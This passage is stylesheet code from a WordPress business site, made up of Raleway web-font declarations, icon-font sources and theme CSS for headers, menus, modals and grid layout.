format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Raleway";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyCAIT4ttDfCmxA.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Raleway";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyCkIT4ttDfCmxA.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Raleway";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyCIIT4ttDfCmxA.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Raleway";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyCMIT4ttDfCmxA.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Raleway";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyC0IT4ttDfA.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Raleway";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyCAIT4ttDfCmxA.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Raleway";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyCkIT4ttDfCmxA.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Raleway";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyCIIT4ttDfCmxA.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Raleway";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyCMIT4ttDfCmxA.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Raleway";font-style:normal;font-weight:500;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyC0IT4ttDfA.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Raleway";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyCAIT4ttDfCmxA.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Raleway";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyCkIT4ttDfCmxA.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Raleway";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyCIIT4ttDfCmxA.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Raleway";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyCMIT4ttDfCmxA.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Raleway";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyC0IT4ttDfA.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Raleway";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyCAIT4ttDfCmxA.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Raleway";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyCkIT4ttDfCmxA.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Raleway";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyCIIT4ttDfCmxA.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Raleway";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyCMIT4ttDfCmxA.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Raleway";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyC0IT4ttDfA.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"et-line";src:url("https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/static/source/rev-287fa78/www.comidor.com/wp-content/plugins/movedo-extension/assets/fonts/et-line.eot");src:url("https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/static/source/rev-287fa78/www.comidor.com/wp-content/plugins/movedo-extension/assets/fonts/et-line.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"simple-line-icons";src:url("https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/static/source/rev-287fa78/www.comidor.com/wp-content/plugins/movedo-extension/assets/fonts/6c54b21004d7be57fc311dae1b835bed.Simple-Line-Icons.eot");src:url("https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/static/source/rev-287fa78/www.comidor.com/wp-content/plugins/movedo-extension/assets/fonts/6c54b21004d7be57fc311dae1b835bed.Simple-Line-Icons.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}</style><style type="text/css" id="nitro-critical-css">img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary-1:#00afa9;--wp--preset--color--primary-2:#494949;--wp--preset--color--primary-3:#00837f;--wp--preset--color--primary-4:#222;--wp--preset--color--primary-5:#f9cb40;--wp--preset--color--green:#6eca09;--wp--preset--color--red:#d0021b;--wp--preset--color--orange:#fab901;--wp--preset--color--aqua:#28d2dc;--wp--preset--color--blue:#15c7ff;--wp--preset--color--purple:#7639e2;--wp--preset--color--grey:#e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}html,body,div,span,h1,h2,h3,p,a,img,strong,i,ul,li,form,table,tbody,tr,td,article,header,nav,time{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,header,nav{display:block}body{line-height:1}html,body{overflow-x:hidden}ul{list-style:none}table{border-collapse:collapse;border-spacing:0}html{font-size:16px}@media only screen and (max-width:1200px){html{font-size:10px}}@media only screen and (max-width:767px){html{font-size:8px}}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%}p{position:relative;margin-bottom:30px}p:last-child{margin-bottom:0}a{text-decoration:none;outline:0}a:visited{text-decoration:none}ul{list-style:disc}ul ul{list-style-type:circle}ul{margin-bottom:28px;margin-left:20px;line-height:30px}li>ul{margin-bottom:0;margin-left:20px}strong{font-weight:bold}.grve-align-left{text-align:left}.grve-align-center{text-align:center}.aligncenter,img.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:30px}input[type="text"],input[type="password"]{-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:inset 0 0 0 0 rgba(0,0,0,0);box-shadow:inset 0 0 0 0 rgba(0,0,0,0);position:relative;z-index:2}input[type=submit]{-webkit-appearance:none}input[type="submit"],.grve-btn{display:inline-block;border:none}table{width:100%;margin-bottom:30px;border:1px solid;border-collapse:collapse}tr{border-bottom:1px solid}td{padding:10px 20px 10px 20px;line-height:1.5;border-right:1px solid;text-align:center}img{-ms-interpolation-mode:bicubic;border:0;max-width:100%;height:auto}img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"]{height:auto;display:block}.size-full,.size-large,.wp-post-image{height:auto;max-width:100%}.grve-hidden{display:none}.grve-position-left{float:left}.grve-position-right{float:right}.grve-shadow-small{-webkit-box-shadow:0 8px 15px rgba(0,0,0,.2);-moz-box-shadow:0 8px 15px rgba(0,0,0,.2);box-shadow:0 8px 15px rgba(0,0,0,.2)}h1,h2,h3,.grve-h1,.grve-h2,.grve-h3{margin-bottom:18px}h1:last-child,h2:last-child,h3:last-child,.grve-h2:last-child,.grve-h3:last-child{margin-bottom:0px}#grve-theme-wrapper input[type="text"],#grve-theme-wrapper input[type="password"]{-webkit-appearance:none;-moz-appearance:none;border:1px solid;padding:16px 20px;outline:none;color:inherit;margin:0;width:100%;font-size:12px;font-family:inherit;margin-bottom:20px;background:transparent;border-radius:0;border-color:inherit;min-height:42px}#grve-theme-wrapper input::-webkit-outer-spin-button,#grve-theme-wrapper input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}::-webkit-inner-spin-button{display:none}::-webkit-input-placeholder{color:inherit;opacity:.5}:-moz-placeholder{color:inherit;opacity:.5}::-moz-placeholder{color:inherit;opacity:.5}:-ms-input-placeholder{color:inherit;opacity:.5}.grve-search{position:relative;display:block;max-width:430px;margin:0 auto}#grve-theme-wrapper .grve-search input[type='text']{width:100%;height:50px;padding-right:50px;margin-bottom:0}#grve-header{position:relative;z-index:9998}#grve-header.grve-fullwidth #grve-main-header:not(.grve-side-default) .grve-container,#grve-header.grve-fullwidth #grve-responsive-header .grve-container{padding-left:1.875rem;padding-right:1.563rem}#grve-header.grve-fullwidth #grve-main-header.grve-header-default .grve-container{position:static}@media only screen and (max-width:1200px){#grve-main-header.grve-header-default .grve-container{position:static}}#grve-main-header{width:100%;top:0;left:auto;position:relative;z-index:4;border-bottom:1px solid;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}#grve-responsive-header{display:none}#grve-responsive-header #grve-main-responsive-header{width:100%;top:0;left:auto;position:relative;z-index:1000}.grve-logo{display:block;position:relative;z-index:2}.grve-logo .grve-wrapper{position:relative;top:50%}.grve-logo .grve-wrapper a{position:relative;display:block}.grve-logo .grve-wrapper img{display:block;position:relative;height:100%;top:-50%;width:auto !important;max-width:none}.grve-logo .grve-wrapper img.grve-light,.grve-logo .grve-wrapper img.grve-dark,.grve-logo .grve-wrapper img.grve-sticky{display:none}#grve-header .grve-main-menu ul{list-style:none;list-style:none outside none;margin:0}#grve-header .grve-main-menu ul li{position:relative}#grve-header .grve-horizontal-menu ul.grve-menu a{display:block;position:relative}#grve-header .grve-horizontal-menu ul.grve-menu>li{float:left}#grve-header .grve-horizontal-menu ul.grve-menu ul{position:absolute;display:none;top:100%;left:0;z-index:99}#grve-header .grve-horizontal-menu ul.grve-menu>li>a{padding:0 1em;text-decoration:none;zoom:1}#grve-header .grve-horizontal-menu.grve-position-right ul.grve-menu>li>a{padding:0px 0px 0px 2em}#grve-header .grve-horizontal-menu ul.grve-menu ul.sub-menu{text-align:left;width:250px;padding:15px 0;margin-top:-1px;-webkit-box-shadow:0px 30px 30px 0px rgba(0,0,0,.25);-moz-box-shadow:0px 30px 30px 0px rgba(0,0,0,.25);box-shadow:0px 30px 30px 0px rgba(0,0,0,.25)}#grve-header .grve-horizontal-menu ul.grve-menu ul ul{top:-14px;left:100%;margin-left:2px}#grve-header .grve-horizontal-menu ul.grve-menu ul.sub-menu li a{position:relative;display:block;padding:10px;margin:0 15px;line-height:1.2em}.grve-menu-type-button>a .grve-item{padding:12px 15px;-webkit-border-radius:3px;border-radius:3px}.grve-hidden-area .grve-menu-type-button>a .grve-item{padding:8px 9px;display:inline-block}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu{position:static}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu>ul.sub-menu{width:100%}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu>.sub-menu>li{border-right:1px solid;float:left}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu>.sub-menu>li:last-child{border-right:none}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu ul.sub-menu ul{display:block !important;opacity:1 !important;position:relative;left:0;top:0;width:100%;margin:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu.column-3>ul.sub-menu>li{width:33.33333333%}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu.column-3{position:relative}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu.column-3>ul.sub-menu{width:650px}.grve-menu-wrapper{margin-bottom:6em}.grve-toggle-menu ul{list-style:none;margin:0}.grve-toggle-menu ul.grve-menu ul{margin-left:20px}.grve-toggle-menu ul.grve-menu li a{padding-top:1.154em;padding-bottom:1.154em;border-bottom:1px solid;display:block;position:relative;overflow:hidden}.grve-toggle-menu ul.grve-menu li.menu-item-has-children a{padding-right:40px}.grve-toggle-menu ul.grve-menu li ul{display:none}.grve-hidden-menu-btn{position:relative;z-index:2}.grve-header-element{float:left;font-size:0}.grve-header-element>a{display:inline-block;padding-left:1.563rem}.grve-header-element .grve-item{line-height:inherit;line-height:1em;display:inline-block;vertical-align:middle;position:relative;font-size:20px;width:1em;height:1em;text-align:center}.grve-header-element .grve-item .grve-icon-menu{display:block;font-size:inherit;line-height:inherit}.grve-hidden-area{display:none;position:fixed;width:650px;height:100%;top:0;right:-30px;bottom:0;z-index:10000;background-color:#fff;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,.2);box-shadow:0px 0px 5px rgba(0,0,0,.2);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.grve-hiddenarea-wrapper{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;padding-right:30px;padding-bottom:90px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.grve-hidden-area .grve-hiddenarea-content{width:50%;min-width:270px;margin:0 auto;display:block;overflow:hidden}.grve-hidden-area .grve-close-btn{-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}.grve-close-btn-wrapper{display:block;margin:30px auto 60px auto;width:50%;min-width:270px}.grve-close-btn{width:40px;height:40px;line-height:40px;font-size:40px;text-align:center;display:inline-block}.grve-close-btn .grve-icon-close{font-size:inherit;line-height:inherit}.grve-modal{display:none;visibility:hidden;opacity:0;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:10000;overflow-x:hidden;overflow-y:auto;-webkit-filter:blur(0);-webkit-overflow-scrolling:touch;outline:0;height:100%;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.grve-modal-wrapper{position:relative;max-width:600px;width:100%;height:100%;display:table;margin:0 auto}.grve-modal-content{position:relative;display:table-cell;vertical-align:middle;padding:100px 15px}#grve-search-modal .grve-search{max-width:100%;position:relative;text-align:center}#grve-theme-wrapper .grve-modal .grve-search input[type='text']{background:none;padding:0 20px;border:none;line-height:1.2 !important;height:auto;text-align:center;position:absolute;top:50%;left:50%;z-index:4;display:none;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#grve-theme-wrapper .grve-modal .grve-search .grve-search-input-wrapper{position:relative}#grve-search-modal .grve-search .grve-search-placeholder{padding:0 20px;border:none;line-height:1.2;text-align:center;position:relative;z-index:6;color:inherit}#grve-theme-wrapper #grve-search-modal .grve-search .grve-search-btn{opacity:0;visibility:hidden;-webkit-transform:translateY(200px);-moz-transform:translateY(200px);-ms-transform:translateY(200px);-o-transform:translateY(200px);transform:translateY(200px)}#grve-search-modal ::-webkit-input-placeholder{color:inherit}#grve-search-modal :-moz-placeholder{color:inherit}#grve-search-modal ::-moz-placeholder{color:inherit}#grve-search-modal :-ms-input-placeholder{color:inherit}#grve-language-modal{text-align:center}#grve-language-modal ul{display:block;list-style:none;margin:0}#grve-language-modal ul li{display:inline-block}#grve-language-modal ul li a{display:block;padding:0px 20px;line-height:40px;margin:10px;border:2px solid;-webkit-border-radius:50px;border-radius:50px}#grve-login-modal .grve-modal-item{width:320px;margin:0 auto}#grve-login-modal .grve-form-errors{padding:15px 0}#grve-login-modal .grve-form-field,#grve-login-modal .grve-login-form-title{display:block;text-align:center}#grve-login-modal .grve-login-form-description{display:block;margin-bottom:15px}#grve-theme-wrapper #grve-login-modal input[type='text'],#grve-theme-wrapper #grve-login-modal input[type='password']{border-top:none;border-left:none;border-right:none;text-align:center}#grve-theme-wrapper #grve-login-modal button[type="submit"]{margin-bottom:2.222rem}#grve-theme-wrapper .grve-reset-password-form-btn,#grve-theme-wrapper .grve-login-link a{display:inline-block;color:inherit;opacity:.5}#grve-theme-wrapper .grve-modal input[type='text'],#grve-theme-wrapper .grve-modal input[type='password']{color:inherit;border-color:inherit}#grve-content{position:relative;z-index:100;overflow:hidden;clear:both}#grve-main-content .grve-main-content-wrapper{position:relative}.grve-background-wrapper{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;overflow:hidden}.grve-bg-image{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;z-index:0;opacity:0;background-size:cover;background-position:center center;background-repeat:no-repeat;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.grve-bg-image.grve-bg-center-bottom{background-position:center bottom}.grve-bg-overlay{position:absolute;width:100%;height:100%;z-index:0;top:0;left:0;right:0;bottom:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.grve-opacity-20{opacity:.2}.grve-separator-top{position:absolute;top:-1px;left:0;width:100%;height:0;z-index:1}.grve-separator{position:absolute;bottom:-1px;left:0}.grve-separator-top .grve-separator{top:-1px;bottom:auto;-webkit-transform:scale(-1);-moz-transform:scale(-1);-ms-transform:scale(-1);-o-transform:scale(-1);transform:scale(-1)}.grve-extra-round{-webkit-border-radius:50px !important;border-radius:50px !important}[class^="grve-icon-"]{font-family:"movedo-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-size:24px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.grve-icon-menu:before{content:""}.grve-icon-close:before{content:""}button::-moz-focus-inner{padding:0;border:0}.grve-animated-item{opacity:0}#grve-theme-wrapper{position:relative;float:none;width:1220px;margin:0 auto}body.grve-stretched #grve-theme-wrapper{width:100%;margin:0;overflow-y:hidden}.grve-container{max-width:1170px;width:100%;margin-right:auto;margin-left:auto;position:relative}.grve-container:before,.grve-container:after{display:table;content:" "}.grve-container:after{clear:both}.grve-flex{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.grve-flex-position-bottom{align-items:flex-end}.grve-section{position:relative}.grve-fullwidth .grve-container{width:100% !important;max-width:100% !important;display:block}.grve-row:before,.grve-row:after,.grve-row-inner:before,.grve-row-inner:after{display:table;content:" "}.grve-row:after,.grve-row-inner:after{clear:both}.grve-column .grve-column-wrapper{position:relative}.grve-fullwidth .grve-row{margin-right:0;margin-left:0}.grve-fullwidth .grve-row-inner{width:100%}.grve-fullwidth .grve-row .grve-column{padding-right:0;padding-left:0}.grve-section.grve-custom-height{visibility:hidden}.grve-section .grve-column-content{width:100%}.grve-column-1-6,.grve-column-1-5,.grve-column-1-2,.grve-column-1-3,.grve-column-2-3,.grve-column-1{float:left;position:relative;min-height:1px;z-index:1}.grve-column-1-6{width:16.66666667%}.grve-column-1-5{width:20%}.grve-column-1-3{width:33.33333333%}.grve-column-1-2{width:50%}.grve-column-2-3{width:66.66666667%}.grve-column-1{width:100%}.clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}.clearfix{display:inline-block}.clearfix{display:block}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.grve-row.grve-columns-gap-none{margin:0}.grve-row.grve-columns-gap-none .grve-column{padding:0}@media screen and (min-width:1201px){.grve-desktop-row-hide{display:none !important}}@media only screen and (min-width:960px) and (max-width:1200px){.grve-tablet-row-hide{display:none !important}}@media only screen and (min-width:768px) and (max-width:959px){.grve-tablet-sm-row-hide{display:none !important}}@media only screen and (max-width:959px){.grve-container{max-width:90% !important}}@media only screen and (max-width:767px){.grve-mobile-row-hide{display:none !important}.grve-column-1-6,.grve-column-1-5,.grve-column-1-2,.grve-column-1-3,.grve-column-2-3,.grve-column-1{width:100%}#grve-main-content .grve-column-1-6,#grve-main-content .grve-column-1-5,#grve-main-content .grve-column-1-2,#grve-main-content .grve-column-1-3,#grve-main-content .grve-column-2-3,#grve-main-content .grve-column-1{border:none !important}.grve-column-wrapper{padding-right:0;padding-left:0}.grve-section.grve-fullwidth .grve-row{padding-right:0 !important;padding-left:0 !important}}.grve-element{position:relative;z-index:1}.grve-empty-space{margin-bottom:0}a.grve-btn,#grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general):not(.tribe-events-c-subscribe-dropdown__button-text):not(.tribe-events-calendar-month__day-cell--mobile):not(.tribe-events-c-top-bar__datepicker-button):not(.tribe-events-c-nav__next):not(.tribe-events-c-nav__prev),#grve-theme-wrapper button[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper input[type="submit"]:not(.grve-custom-btn){display:inline-block;padding:1.636em 2.545em;line-height:1.4;position:relative;position:relative;-webkit-border-radius:0;border-radius:0;z-index:2;vertical-align:top;margin-top:3px;margin-bottom:3px;outline:0;text-align:center;border:1px solid transparent;box-sizing:border-box;word-wrap:break-word;-webkit-appearance:none;text-decoration:none;overflow:hidden;-ms-touch-action:manipulation;touch-action:manipulation}a.grve-btn.grve-btn-line{border:1px solid;background-color:transparent;background-image:none}.grve-fullwidth-btn{width:100%}.grve-align-left .grve-btn{margin-right:30px}.grve-align-center .grve-btn{margin-left:15px;margin-right:15px}.grve-box-icon:after{display:table;content:" "}.grve-box-icon:after{clear:both}.grve-box-icon.grve-side-icon .grve-box-content{overflow:hidden;position:relative}.grve-box-icon.grve-medium .grve-wrapper-icon,.grve-box-icon.grve-medium .grve-image-icon,.grve-box-icon.grve-medium .grve-box-title-wrapper{font-size:36px}.grve-box-icon.grve-side-icon.grve-align-left 